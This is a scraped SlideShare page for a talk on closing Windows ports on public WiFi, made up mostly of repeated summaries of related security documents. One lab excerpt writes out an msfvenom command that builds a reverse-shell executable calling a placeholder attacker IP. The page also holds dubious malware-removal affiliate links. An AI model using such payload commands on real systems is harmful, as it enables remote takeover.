
Disabling Ports 135 and 445 to protect the Road Warrior
•
2 j'aime•1,032 vues
Step-by-step instructions to close down unused ports in an unprotected (non-firewalled) public WiFi access point.
Signaler
Partager
Signaler
Partager
Recommandé
Network security 22.1.18

This document compares the Comodo Firewall 10 software firewall for open source operating systems and the Microsoft Windows 10 firewall. It provides information on installing and using Comodo Firewall 10, including its functions like permitting selective internet access for applications, tracking hacker attempts, and quarantining browser activities. It outlines the features of Comodo Firewall like different modes and the pros and cons. It also summarizes key features of the Windows 10 firewall like blocking unauthorized network traffic in both directions and integrating with network awareness settings.
[CB19] Hardware Wallet Security![[CB19] Hardware Wallet Security](data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7)
![[CB19] Hardware Wallet Security](data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7)
In the time when software is so complex and rapidly changing so, the users cannot trust their own computers and smartphones to protect their secrets from attackers, more and more solutions rely on hardware to be the last measure of protection. As a result, there are a number of manufacturers developing hardware wallets which are meant to protect cryptocurrency private keys.
This talk presents a wide range of attacks, which can be successfully applied to most popular hardware wallets on the market, from app isolation bypass to fault injection attacks on the microcontroller. Additionally the talk presents secure design requirements and countermeasures making life of an attacker much more difficult, which are applicable to all kings of secure hardware devices.
Vino's 8086 interrupts

Interrupts are signals that cause the CPU to halt its current execution and transfer control to an interrupt service routine (ISR). There are three main types of interrupts: external hardware interrupts from devices, internal hardware interrupts from processor exceptions, and software interrupts generated by executing an instruction. Interrupts can also be classified as maskable or non-maskable, with non-maskable interrupts unable to be disabled. Hardware interrupts come from external signals to the NMI or INTR lines and cause the CPU to save its context before looking up and executing the appropriate ISR. Software interrupts are treated similarly but are generated internally and allow for system calls through numbered interrupts.
Trojan

This document discusses trojans, which are programs used to gain unauthorized access to a victim's computer. It outlines different types of trojans like remote access trojans and password stealing trojans. It describes how trojans work by having both a client and server component, where the server gets installed on the victim's machine and allows the attacker to control it remotely using the client. The document provides examples of trojan attacks and discusses internet security, securing corporate and personal networks, as well as network and host level threats and countermeasures.
امن الشبكات 

The document discusses securing network devices through strong passwords that avoid dictionary words and include alphanumeric characters and symbols that are changed frequently. It also recommends implementing privilege levels, monitoring VTY logging, following the AutoSecure process which identifies interfaces and secures management and forwarding planes, and conducting a CCP security audit which shuts down unneeded services, applies firewalls to outside interfaces, disables SNMP if unused, and enforces ACLs.
Firewall

Firewalls are hardware or software that filter traffic between private and public networks like the internet. They examine incoming and outgoing messages and block those that don't meet security criteria. Common types include packet filters, stateful inspection firewalls, application proxies, and circuit-level proxies. Packet filters apply rules to IP packets while stateful inspection firewalls track TCP connection states. Application proxies act as a relay for application traffic and can be more secure but have higher processing overhead.
Delete hack tool win64 gendows: how to delete HackTool:Win64/Gendows

Free Download
http://semsols123.enigma.revenuewire.net/spyhunter/download
Buy Now
http://semsols123.enigma.revenuewire.net/spyhunter2/register
Automatic removal tool is one of the monolithic application which protects user system from all types of malicious program like HackTool:Win64/Gendows by completely deleting it from user system.
Read more:http://malware-protction1.blogspot.in/2013/02/uninstall-hacktoolwin64gendows-easy.html
Firewall intro

This document provides an introduction to firewalls. It discusses what firewalls are, the differences between hardware and software firewalls, and how software firewalls work. Specific examples of personal firewall software are given, and considerations for using this type of firewall software are outlined. Brief overviews are provided of the firewalls included in Windows XP and Mac OS X operating systems. The document also describes Northeastern University's firewall service and the process for implementing a firewall for a department.
Recommandé
Network security 22.1.18

This document compares the Comodo Firewall 10 software firewall for open source operating systems and the Microsoft Windows 10 firewall. It provides information on installing and using Comodo Firewall 10, including its functions like permitting selective internet access for applications, tracking hacker attempts, and quarantining browser activities. It outlines the features of Comodo Firewall like different modes and the pros and cons. It also summarizes key features of the Windows 10 firewall like blocking unauthorized network traffic in both directions and integrating with network awareness settings.
[CB19] Hardware Wallet Security![[CB19] Hardware Wallet Security](data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7)
![[CB19] Hardware Wallet Security](data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7)
In the time when software is so complex and rapidly changing so, the users cannot trust their own computers and smartphones to protect their secrets from attackers, more and more solutions rely on hardware to be the last measure of protection. As a result, there are a number of manufacturers developing hardware wallets which are meant to protect cryptocurrency private keys.
This talk presents a wide range of attacks, which can be successfully applied to most popular hardware wallets on the market, from app isolation bypass to fault injection attacks on the microcontroller. Additionally the talk presents secure design requirements and countermeasures making life of an attacker much more difficult, which are applicable to all kings of secure hardware devices.
Vino's 8086 interrupts

Interrupts are signals that cause the CPU to halt its current execution and transfer control to an interrupt service routine (ISR). There are three main types of interrupts: external hardware interrupts from devices, internal hardware interrupts from processor exceptions, and software interrupts generated by executing an instruction. Interrupts can also be classified as maskable or non-maskable, with non-maskable interrupts unable to be disabled. Hardware interrupts come from external signals to the NMI or INTR lines and cause the CPU to save its context before looking up and executing the appropriate ISR. Software interrupts are treated similarly but are generated internally and allow for system calls through numbered interrupts.
Trojan

This document discusses trojans, which are programs used to gain unauthorized access to a victim's computer. It outlines different types of trojans like remote access trojans and password stealing trojans. It describes how trojans work by having both a client and server component, where the server gets installed on the victim's machine and allows the attacker to control it remotely using the client. The document provides examples of trojan attacks and discusses internet security, securing corporate and personal networks, as well as network and host level threats and countermeasures.
امن الشبكات 

The document discusses securing network devices through strong passwords that avoid dictionary words and include alphanumeric characters and symbols that are changed frequently. It also recommends implementing privilege levels, monitoring VTY logging, following the AutoSecure process which identifies interfaces and secures management and forwarding planes, and conducting a CCP security audit which shuts down unneeded services, applies firewalls to outside interfaces, disables SNMP if unused, and enforces ACLs.
Firewall

Firewalls are hardware or software that filter traffic between private and public networks like the internet. They examine incoming and outgoing messages and block those that don't meet security criteria. Common types include packet filters, stateful inspection firewalls, application proxies, and circuit-level proxies. Packet filters apply rules to IP packets while stateful inspection firewalls track TCP connection states. Application proxies act as a relay for application traffic and can be more secure but have higher processing overhead.
Delete hack tool win64 gendows: how to delete HackTool:Win64/Gendows

Free Download
http://semsols123.enigma.revenuewire.net/spyhunter/download
Buy Now
http://semsols123.enigma.revenuewire.net/spyhunter2/register
Automatic removal tool is one of the monolithic application which protects user system from all types of malicious program like HackTool:Win64/Gendows by completely deleting it from user system.
Read more:http://malware-protction1.blogspot.in/2013/02/uninstall-hacktoolwin64gendows-easy.html
Firewall intro

This document provides an introduction to firewalls. It discusses what firewalls are, the differences between hardware and software firewalls, and how software firewalls work. Specific examples of personal firewall software are given, and considerations for using this type of firewall software are outlined. Brief overviews are provided of the firewalls included in Windows XP and Mac OS X operating systems. The document also describes Northeastern University's firewall service and the process for implementing a firewall for a department.
Stuxnet - More then a virus.

This presentation is for my article on Stuxnet.
For my article visit : http://www.slideshare.net/hardeep4u/stuxnet
Mission Critical Security in a Post-Stuxnet World Part 1

This 2-part presentation, "Mission Critical Security in a Post-Stuxnet World," contains slides from the Hirschmann 2011 Mission Critical Network Design Seminar. It summarizes a lot of information about the Stuxnet malware and discusses what it means for the future of SCADA and ICS security.
The presentation is ideal for anyone needing a crash course on Stuxnet, or as a tool for informing management about the implications of it.
RCCreator Guidance. Remote control adding (copy codes from your original remo...

It is Guidance for programming USB-programmable remote control if you have your original one and you want to add codes into database.
Interrupts

This document discusses interrupts, which are unexpected hardware-initiated subroutine calls that temporarily suspend program execution. There are different types of interrupts, including external, internal, software, and hardware interrupts. Interrupts are used for input/output data transfers with peripheral devices, emergency situations, event-driven programs, and real-time applications. When an interrupt occurs, the processor's status is saved and it branches to an interrupt service routine to handle the interrupt before returning to the main program.
I Heart Stuxnet

This document summarizes the Stuxnet computer worm, which targeted industrial control systems. It provides a timeline of Stuxnet from 2008-2010, describes its infection mechanisms using zero-day exploits and stolen digital certificates. It explains how Stuxnet intercepted communications between Siemens Step 7 software and PLC controllers to reprogram industrial systems without detection. While the origins of Stuxnet are unknown, speculation points to the US, Israel, or other nation states as the likely creator in order to sabotage Iran's nuclear program.
Interrupts

This document provides an overview of interrupts in the 8086 microprocessor. It defines an interrupt as an event that breaks normal program execution to service an interrupt request. Interrupts can be triggered by hardware signals from peripherals or software interrupt instructions. The 8086 supports hardware interrupts on the INTR and NMI pins, which can be maskable or non-maskable. It also supports 256 software interrupt types. Common uses of interrupts include servicing devices like keyboards and handling exceptions.
Coa INTERUPT

The document discusses microprocessors and interrupts in computer systems. It describes how the first microprocessor was developed by Intel and Busicom in 1971. It then covers several Intel microprocessor models from the 4004 to the 8088 and beyond. The document also defines interrupts as signals that cause the CPU to pause its current task and service the interrupt. It distinguishes between maskable, non-maskable, software, and hardware interrupts and provides examples of each. Finally, it discusses the different software interrupts available in the 8085 microprocessor.
How Printers Get Hacked ?

This is A simple presentation on how printers get hacked , this presentation was made by Hussein Muhaisen ( System Exploited )
Stuxnet mass weopan of cyber attack

Stuxnet is a computer worm that targets industrial control systems and was the first discovered malware that spies on and subverts industrial systems. It uses zero-day exploits to spread via USB drives to programmable logic controllers, sabotaging operations by overriding input/output functions without the operator's knowledge. The sophisticated worm was likely developed with stolen technical specifications and digital certificates to infiltrate targeted Iranian nuclear facilities.
Firewall basics

A security device which is configured to permit, deny or
proxy data connections set by the organization's security policy. Firewalls can either be hardware or software based
Backdoor

The document discusses Trojans and backdoors. It defines a Trojan as a hidden program that runs on an infected computer and a backdoor as a program that allows hackers to connect without normal authentication. It describes how they are used to gain remote access or disable protections. The document outlines Trojan types and infection mechanisms like wrapper programs and autorun files. It provides examples of hacking tools and recommendations for detection and prevention like using antivirus software and educating users.
Uzair ppt

This document discusses various network attack tools and techniques, including sniffers, spoofing, and session hijacking. Sniffers like tcpdump and windump allow attackers to see all network traffic, including usernames and passwords. Session hijacking involves stealing active user sessions through sniffing and spoofing. The document also describes defenses like HTTPS, SSH, and monitoring for spoofing attacks.
Mbs f41 b

1) Rogue cell towers can manipulate devices by changing network settings and pushing malicious software updates. They have the ability to intercept and redirect all network traffic after compromising a device.
2) A rogue tower can emulate a cell tower and force nearby devices to connect to it. Once connected, it can run scripts to detect device details, push arbitrary code updates, and configure persistent man-in-the-middle attacks by changing APN settings.
3) Field tests showed a rogue tower was able to identify phone models from up to 15 km away and then remotely force software updates that maintained persistent access, even on devices that normally restrict over-the-air updates. However, such attacks are generally not
Stuxnet - Case Study

Stuxnet is a sophisticated malware that targeted Siemens supervisory control and data acquisition (SCADA) systems. It used multiple zero-day exploits to spread via USB devices and network shares to infect SCADA systems indirectly connected to the internet. Stuxnet installed rootkits to hide its files and injected itself into processes to remain undetected while sabotaging its targets. It was the first malware known to target and damage physical infrastructure.
LCM slides_25th May 2014_AIESEC LC ANFA

The document discusses several summer projects being undertaken by interns, including creating tutorials for Moroccan youth on computer skills, a podcast project to raise environmental awareness in Casablanca, and an English summer camp for children in Mohammedia. A total of 7 interns will be raised for projects in July and August with two NGOs for the NOUR Project. Another potential project may take place in mid-July with SIST university. The document also mentions a large promotion effort by IM&M and ER departments to reach many students for exchange programs, including information sessions, booths, interviews, and matching processes.
İletişim ve ilişki yönetimi eğitimi

İletişim becerilerinizi ilişki yönetimine aktarabilme ve sağlıklı ilişki kurma konusunda bilgi ve beceri sağlayan bir eğitim.
Catálogo HED 2011

This document provides information on Hed's 2011 line of wheels. It highlights key upgrades made to hubs, rims, and aerodynamics across most wheel models. New for 2011 is Stability Control Technology (SCT) which tunes wheels to be stable in crosswinds. The full line of wheels includes various models targeting different riding styles and terrains, such as climbing, time trial, and cyclocross. Specifications such as weight, width, and depth are provided for each wheel model.
Textil laboral y calzado de seguridad J'HAYBER WORKS - 2013

Este documento presenta la línea de calzado y ropa de trabajo de la temporada de invierno 2013/2014 de la marca J'hayber Works. Incluye modelos de botas y zapatos con diferentes características y especificaciones técnicas, así como pantalones, sudaderas, chaquetas y otros prendas textiles con sus respectivas composiciones y detalles. Se destacan nuevos productos disponibles a partir de noviembre de 2013.
Estat de l’art del digital signage i l'outdoor broadcasting

Aquest estudi pretén analitzar, des de l’òptica dels broadcasters, els principals models de cartelleria digital que hi ha al món per tenir una visió general de tot el que s’està fent en el sector, posant especial èmfasi en entorns de mobilitat col•lectiva: autobusos, metros, tramvies, avions, vaixells... També vol detectar les tendències més interessants del sector per tenir-les com a referents a l’hora de fer arribar de la millor manera possible els continguts de la CCMA a una audiència en mobilitat i poder captar nous públics.
En el document també s’analitza la infraestructura tecnològica necessària per desplegar un servei de cartelleria digital geolocalitzat.
(Estudi publicat l’octubre del 2009)
Contenu connexe
Tendances
Stuxnet - More then a virus.

This presentation is for my article on Stuxnet.
For my article visit : http://www.slideshare.net/hardeep4u/stuxnet
Mission Critical Security in a Post-Stuxnet World Part 1

This 2-part presentation, "Mission Critical Security in a Post-Stuxnet World," contains slides from the Hirschmann 2011 Mission Critical Network Design Seminar. It summarizes a lot of information about the Stuxnet malware and discusses what it means for the future of SCADA and ICS security.
The presentation is ideal for anyone needing a crash course on Stuxnet, or as a tool for informing management about the implications of it.
RCCreator Guidance. Remote control adding (copy codes from your original remo...

It is Guidance for programming USB-programmable remote control if you have your original one and you want to add codes into database.
Interrupts

This document discusses interrupts, which are unexpected hardware-initiated subroutine calls that temporarily suspend program execution. There are different types of interrupts, including external, internal, software, and hardware interrupts. Interrupts are used for input/output data transfers with peripheral devices, emergency situations, event-driven programs, and real-time applications. When an interrupt occurs, the processor's status is saved and it branches to an interrupt service routine to handle the interrupt before returning to the main program.
I Heart Stuxnet

This document summarizes the Stuxnet computer worm, which targeted industrial control systems. It provides a timeline of Stuxnet from 2008-2010, describes its infection mechanisms using zero-day exploits and stolen digital certificates. It explains how Stuxnet intercepted communications between Siemens Step 7 software and PLC controllers to reprogram industrial systems without detection. While the origins of Stuxnet are unknown, speculation points to the US, Israel, or other nation states as the likely creator in order to sabotage Iran's nuclear program.
Interrupts

This document provides an overview of interrupts in the 8086 microprocessor. It defines an interrupt as an event that breaks normal program execution to service an interrupt request. Interrupts can be triggered by hardware signals from peripherals or software interrupt instructions. The 8086 supports hardware interrupts on the INTR and NMI pins, which can be maskable or non-maskable. It also supports 256 software interrupt types. Common uses of interrupts include servicing devices like keyboards and handling exceptions.
Coa INTERUPT

The document discusses microprocessors and interrupts in computer systems. It describes how the first microprocessor was developed by Intel and Busicom in 1971. It then covers several Intel microprocessor models from the 4004 to the 8088 and beyond. The document also defines interrupts as signals that cause the CPU to pause its current task and service the interrupt. It distinguishes between maskable, non-maskable, software, and hardware interrupts and provides examples of each. Finally, it discusses the different software interrupts available in the 8085 microprocessor.
How Printers Get Hacked ?

This is A simple presentation on how printers get hacked , this presentation was made by Hussein Muhaisen ( System Exploited )
Stuxnet mass weopan of cyber attack

Stuxnet is a computer worm that targets industrial control systems and was the first discovered malware that spies on and subverts industrial systems. It uses zero-day exploits to spread via USB drives to programmable logic controllers, sabotaging operations by overriding input/output functions without the operator's knowledge. The sophisticated worm was likely developed with stolen technical specifications and digital certificates to infiltrate targeted Iranian nuclear facilities.
Firewall basics

A security device which is configured to permit, deny or
proxy data connections set by the organization's security policy. Firewalls can either be hardware or software based
Backdoor

The document discusses Trojans and backdoors. It defines a Trojan as a hidden program that runs on an infected computer and a backdoor as a program that allows hackers to connect without normal authentication. It describes how they are used to gain remote access or disable protections. The document outlines Trojan types and infection mechanisms like wrapper programs and autorun files. It provides examples of hacking tools and recommendations for detection and prevention like using antivirus software and educating users.
Uzair ppt

This document discusses various network attack tools and techniques, including sniffers, spoofing, and session hijacking. Sniffers like tcpdump and windump allow attackers to see all network traffic, including usernames and passwords. Session hijacking involves stealing active user sessions through sniffing and spoofing. The document also describes defenses like HTTPS, SSH, and monitoring for spoofing attacks.
Mbs f41 b

1) Rogue cell towers can manipulate devices by changing network settings and pushing malicious software updates. They have the ability to intercept and redirect all network traffic after compromising a device.
2) A rogue tower can emulate a cell tower and force nearby devices to connect to it. Once connected, it can run scripts to detect device details, push arbitrary code updates, and configure persistent man-in-the-middle attacks by changing APN settings.
3) Field tests showed a rogue tower was able to identify phone models from up to 15 km away and then remotely force software updates that maintained persistent access, even on devices that normally restrict over-the-air updates. However, such attacks are generally not
Stuxnet - Case Study

Stuxnet is a sophisticated malware that targeted Siemens supervisory control and data acquisition (SCADA) systems. It used multiple zero-day exploits to spread via USB devices and network shares to infect SCADA systems indirectly connected to the internet. Stuxnet installed rootkits to hide its files and injected itself into processes to remain undetected while sabotaging its targets. It was the first malware known to target and damage physical infrastructure.
Tendances (15)
Mission Critical Security in a Post-Stuxnet World Part 1

Mission Critical Security in a Post-Stuxnet World Part 1
RCCreator Guidance. Remote control adding (copy codes from your original remo...

RCCreator Guidance. Remote control adding (copy codes from your original remo...
En vedette
LCM slides_25th May 2014_AIESEC LC ANFA

The document discusses several summer projects being undertaken by interns, including creating tutorials for Moroccan youth on computer skills, a podcast project to raise environmental awareness in Casablanca, and an English summer camp for children in Mohammedia. A total of 7 interns will be raised for projects in July and August with two NGOs for the NOUR Project. Another potential project may take place in mid-July with SIST university. The document also mentions a large promotion effort by IM&M and ER departments to reach many students for exchange programs, including information sessions, booths, interviews, and matching processes.
İletişim ve ilişki yönetimi eğitimi

İletişim becerilerinizi ilişki yönetimine aktarabilme ve sağlıklı ilişki kurma konusunda bilgi ve beceri sağlayan bir eğitim.
Catálogo HED 2011

This document provides information on Hed's 2011 line of wheels. It highlights key upgrades made to hubs, rims, and aerodynamics across most wheel models. New for 2011 is Stability Control Technology (SCT) which tunes wheels to be stable in crosswinds. The full line of wheels includes various models targeting different riding styles and terrains, such as climbing, time trial, and cyclocross. Specifications such as weight, width, and depth are provided for each wheel model.
Textil laboral y calzado de seguridad J'HAYBER WORKS - 2013

Este documento presenta la línea de calzado y ropa de trabajo de la temporada de invierno 2013/2014 de la marca J'hayber Works. Incluye modelos de botas y zapatos con diferentes características y especificaciones técnicas, así como pantalones, sudaderas, chaquetas y otros prendas textiles con sus respectivas composiciones y detalles. Se destacan nuevos productos disponibles a partir de noviembre de 2013.
Estat de l’art del digital signage i l'outdoor broadcasting

Aquest estudi pretén analitzar, des de l’òptica dels broadcasters, els principals models de cartelleria digital que hi ha al món per tenir una visió general de tot el que s’està fent en el sector, posant especial èmfasi en entorns de mobilitat col•lectiva: autobusos, metros, tramvies, avions, vaixells... També vol detectar les tendències més interessants del sector per tenir-les com a referents a l’hora de fer arribar de la millor manera possible els continguts de la CCMA a una audiència en mobilitat i poder captar nous públics.
En el document també s’analitza la infraestructura tecnològica necessària per desplegar un servei de cartelleria digital geolocalitzat.
(Estudi publicat l’octubre del 2009)
Tutorial on Using Amazon Mechanical Turk (MTurk) for HCI Research

1. The document discusses using crowdsourcing platforms like Mechanical Turk for conducting user studies and collecting data for human-computer interaction (HCI) research.
2. It describes experiments where crowdsourced workers provided ratings of Wikipedia articles that correlated reasonably well with expert ratings, with some initial issues around gaming that were addressed through task design changes.
3. It provides tips for using crowdsourcing effectively for HCI research, such as using verifiable questions to ensure quality, balancing objective and subjective tasks, and considering different incentive mechanisms.
Tablas 

Las tablas en HTML están formadas por celdas que se crean a través de la intersección de filas y columnas. Para crear una tabla se usan las etiquetas <table> y </table> y dentro se especifican el número de filas y columnas mediante las etiquetas <tr> y <td>. Es posible modificar atributos como el ancho, borde, alineación y color de las celdas y filas.
Haziran - İletisim Trendleri Raporu

Dijital dünyadaki yeni uygulama, proje ve sosyal ağlara eklenen özellikler ile ilgili kısa kısa bilgiler..
Reception booklet of_turkey

This document provides a comprehensive overview of general information about Turkey, including sections on history, culture, climate, economy and wonders. It covers topics such as transportation options to Turkey, Turkish arts, music, museums, traditional customs, cuisine and more. The document is intended to welcome and inform visitors with relevant facts about Turkey before and upon arrival.
Html

El documento explica las etiquetas básicas de HTML que se utilizan para estructurar y dar formato a un sitio web. Define HTML como el lenguaje utilizado para describir la estructura de un sitio, menciona etiquetas como <html>, <head>, <title>, <body>, <font>, <marquee>, <li>, y <table> y proporciona ejemplos de cómo usar cada una.
Historical Perspective of the Cooperative Movement

A Lecture Presentation
CDA Trainers' Training for Cooperatives
Lingayen,Pangasinan
Aug 29-31, 2012
Tr tesorería

Este documento presenta las funciones del módulo de tesorería en SAP relacionadas con la presentación de cheques al banco. Explica cómo contabilizar el depósito de cheques en el banco mediante la cuenta "Banco depósito" y la cuenta transitoria "Gestión de cheques", y cómo actualizar la baja de los cheques de la cartera de clientes mediante la transacción F_72. También cubre cómo visualizar los cheques presentados y el proceso de rechazo de cheques.
En vedette (20)
Textil laboral y calzado de seguridad J'HAYBER WORKS - 2013

Textil laboral y calzado de seguridad J'HAYBER WORKS - 2013
Estat de l’art del digital signage i l'outdoor broadcasting

Estat de l’art del digital signage i l'outdoor broadcasting
Tutorial on Using Amazon Mechanical Turk (MTurk) for HCI Research

Tutorial on Using Amazon Mechanical Turk (MTurk) for HCI Research
Historical Perspective of the Cooperative Movement

Historical Perspective of the Cooperative Movement
Similaire à Disabling Ports 135 and 445 to protect the Road Warrior
Sec285 final presentation_joshua_brown

This document provides an overview and summaries of 6 modules for an information security course. Module 1 discusses building a remote light control system using an Arduino board. Module 2 provides an introduction to vulnerability scanning tools like Nmap and Nessus. Module 3 demonstrates implementing a stateful firewall and multi-factor authentication on Ubuntu. Module 4 discusses developing a bring your own device security policy. Modules 5 and 6 were not fully completed due to equipment issues. The course helped reinforce and build upon the student's previous information security knowledge.
Smart homes using android

This document discusses how to create a smart home system using Android and open source software. It describes OpenRemote (OR) software which can be used to control devices over different protocols from a phone app. The Itach WF2IR hardware allows sending infrared signals to devices from an Android device. The document provides steps to set up the OR controller and app, configure the WF2IR, integrate commands, and troubleshoot issues. It also discusses using the Android Open Accessory Development Kit to control robots with an Android device.
FTTx GPON System Troubleshooting.pptx

This document provides an overview of troubleshooting a GPON system and includes several case studies. It begins with an introduction to system fault troubleshooting and categorizing common system faults. Procedures for troubleshooting are described such as confirming the system environment, checking LED status and alarms. Specific faults like board registration failures, NMS disconnections and switchover failures are examined in detail. Finally, four case studies are presented and the troubleshooting processes used to resolve the issues are outlined.
Zoom user manual

The document provides instructions for installing and configuring the Zoom WiMAX and WiFi Gateway device. It includes details on the product package contents, device connectors, LED indicators, and a 4-step installation process. It also describes accessing and navigating the device's web interface in 3 steps to configure settings.
Hacker Halted 2014 - Post-Exploitation After Having Remote Access

In theory, post-exploitation after having remote access is easy. Also in theory, there is no difference between theory and practice. In practice, there is. Imagine a scenario, where you have deployed a malware on a user’s workstation, but the target information is on a secure server accessed via two-factor authentication, with screen access only (e.g. RDP, Citrix, etc.). On top of that, the server runs application white-listing, and only the inbound port to the screen server (e.g. 3389) is allowed through the hardware firewall. But you also need persistent interactive C&C communication (e.g. Netcat, Meterpreter, RAT) to this server through the user’s workstation.
I developed (and will publish) two tools that help you in these situations. The first tool can drop malware to the server through the screen while the user is logged in. The second tool can help you to circumvent the hardware firewall after we can execute code on the server with admin privileges (using a signed kernel driver). My tools are generic meaning that they work against Windows server 2012 and Windows 8, and they work with RDP or other remote desktops. The number of problems you can solve with them are endless, e.g., communicating with bind-shell on webserver behind restricted DMZ. Beware, live demo and fun included!
Taishaun_OwnensCNS-533_Lab

This document provides instructions for setting up a virtual lab environment to explore network security monitoring and compliance standards. It involves creating two Ubuntu client VMs, a Security Onion VM for security monitoring, and installing Splunk on the Security Onion VM. Detailed steps are provided to install and configure Security Onion and Splunk, including enabling various security monitoring tools on Security Onion and downloading required Splunk apps. The purpose is to expose students to security monitoring details required by compliance standards and assist in creating a final logging standard.
Firewallpresentation 100826052003-phpapp02

This presentation discusses firewalls and how they work. It begins by defining a firewall as hardware, software, or a combination of both that prevents unauthorized access to private networks and computers from the internet. It then explains the differences between hardware and software firewalls and how software firewalls inspect packets of data. The presentation covers firewall rules, types of firewalls including packet filtering and application level gateways, and architectures like single-box and screened host. It concludes with testing a firewall configuration using examples of manual tests of traffic allowed or denied based on source and destination.
Firewallpresentation 100826052003-phpapp02

This presentation discusses firewalls and how they work. It begins by defining a firewall as hardware, software, or a combination of both that prevents unauthorized access to private networks and computers from the internet. It then explains the differences between hardware and software firewalls and how software firewalls inspect packets of data. The presentation covers firewall rules, types of firewalls including packet filtering and application level gateways, and architectures like single-box and screened host. It concludes with testing a firewall configuration using examples of manual tests of traffic allowed or denied based on source and destination.
Lab-10 Malware Creation and Denial of Service (DoS) In t.docx

Lab-10: Malware Creation and Denial of Service (DoS)
In this lab, you will create a malware by using the Metasploit Framework. You will also launch as Denial of Service (DoS) attack.Section-1: Create a Malware
Hackers usually create malicious files for different purposes, such as command and control, defense evasion, and persistence. Pentesters create malicious files for ethical purposes, such as performing tests to check the strength of the existing countermeasures. In this lab, you will create a malicious file, and you will explore the strategies to evade the antivirus systems.
Method-1: Create a malicious file by using msfvenom
1) Log in to Kali VM on your personal computer (as set up in Lab 1).
2) Open a terminal window by clicking the terminal icon on the taskbar.
3) Type
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_https LHOST=10.10.10.10 LPORT=443 -f exe -o ethical.exe in terminal window and press enter.
You can copy this command and paste it to the terminal window of the Kali VM.
4) After running this command, a file named
ethical.exe will be created.
Notes:
msfvenom is a command-line tool within the Metasploit Framework. It is used to create payloads such as malicious executables such as shellcodes and reverse shells. This page shows the different kinds of malicious shells that can be made by using msfvenom. Have a look at the headings:
https://burmat.gitbook.io/security/hacking/msfvenom-cheetsheet. If you want to learn more about msfvenom, refer to
https://www.offensive-security.com/metasploit-unleashed/msfvenom/
LHOST (Local Host): Specifies the attacker's IP address. When the victim runs this executable, it will establish a connection to that IP address. The IP address is 10.10.10.10. It is a randomly selected IP, and you will not connect to that IP in this lab.
LPORT (Local Port): Specifies the port on which the attacker machine (10.10.10.10) will listen to incoming connections from the victim machine. In this example, when the victim runs the executable, the victim's computer will create a connection to port 443 at the attacker machine (10.10.10.10). After the victim makes a connection to the attacker machine, the attacker can start performing malicious activities, including controlling the victim machine, accessing sensitive information, deleting files, etc.
Using port 443 in this malicious activity is the safest way for hackers because it is one of the ports that is not blocked by the firewalls and routers on the Internet and LANs (Local Area Networks). It is the default port for TLS traffic. (Mostly encrypted web traffic)
Msfvenom uses reverse_https payload to create a malicious file. The malicious file will then make a reverse https connection between the victim's and the attacker's computers once initiated by the victim.
The other parameters of msfvenom are relatively more straightforward. x86 specifies t.
Presentation, Firewalls

The document discusses firewalls and how they can protect computer networks from unauthorized access. It describes different types of firewalls including packet filters, application gateways, circuit-level gateways, and stateful packet inspection. It also outlines common firewall configurations like screened networks, dual-homed gateways, and screened subnets. The document provides details on how each type of firewall works and their advantages and disadvantages.
Lab-2 Buffer Overflow In this lab, you will gain insight

Lab-2: Buffer Overflow
In this lab, you will gain insights into the buffer overflow vulnerability. You will analyze a vulnerable program by using a debugger to exploit the vulnerability.
Buffer overflow vulnerability is the root cause of the many vulnerabilities in software products; in this regard, it is a significant security problem today.
There are many different types of buffer overflow. They have been categorized under 9 CWEs in
https://cwe.mitre.org/data/definitions/1218.html.
Poor coding practices cause buffer overflow vulnerability. It is the fact that strongly typed programming languages, such as Java, C++, have automatic bound checks and memory management. The real problem comes with low-level programming languages. For instance, C and Python are such programming languages. They are not strongly typed languages; however, they are used for their advantages, flexibility, no performance issues, coders are free to code. Programmers should always check the inputs in their programs and use functions that do bounds checking if they are using low-level programming languages.
The topology of the Lab-2 is quite simple. You will be using both computers. It is recommended to undock both virtual machines to prevent going back and forth between the computers.
Windows 7 Target has an executable program named
vulnserver. It is written in C. This network program listens on port 9999 once executed, meaning that Windows 7 Target will start listening on TCP 9999.
There are three Python codes on Kali Linux. All of the codes create a TCP 9999 connection on Windows 7 Target. The first code sends some bytes to the vulnserver service (nocrash.py). The second code crashes the vulnserver by overflowing the buffer of the service (crash.py). This code is also named proof of concept. The third code gets a remote shell from the Windows 7 Target by exploiting the buffer overflow vulnerability (remote_shell.py). The exploitation code (remote_shell.py) is developed by debugging the vulnserver program and by changing the proof of concept code as needed. Section-1: Explore the Vulnerable Network Service
In this section, you will explore the remote service you will start on Windows 7 Target computer.
1. Log in to the Netlab environment.
2. Open
Windows 7 Target from the list of computers on the top menu bar.
Click on
Windows 7 Target on the top menu bar, and click
undock.
3. At
Windows 7 Target, open a command window by clicking
the cmd icon on the taskbar.
4. Type this command in the command window and hit enter:
netstat -a -n -p TCP
This command shows the list of open TCP ports on Windows 7 Target computer. The first option (a) shows all established connections and listening ports. The second option (n) makes netstat display IP addresses and port numbers instead of hostnames and service names; ...
Hacking Highly Secured Enterprise Environments by Zoltan Balazs

In theory, post-exploitation after having remote access is easy. Also in theory, there is no difference between theory and practice. In practice, there is. Imagine a scenario, where the hacker/penetration-tester has deployed a malware on a user's workstation, but the target information is on a secure server accessed via two-factor authentication, with screen access only (e.g. RDP, Citrix, etc.) On top of that, the server runs application white-listing, and only the inbound port to the screen server (e.g. 3389) is allowed through the hardware firewall. But you also need persistent interactive C&C communication (e.g. Netcat, Meterpreter, RAT) to this server through the user's workstation.
I developed (and will publish) two tools that help the community in these situations. The first tool can drop malware to the server through the screen while the user is logged in. The second tool can help to circumvent the hardware firewall after one can execute code on the server with admin privileges (using a signed kernel driver). My tools have been tested against Windows server 2012 and Windows 8, and they work with RDP or other remote desktops (e.g. Citrix). The number of problems one can solve with them are endless, e.g., communicating with bind-shell on webserver behind restricted DMZ. Beware, live demo and fun included!
Parallel port programming

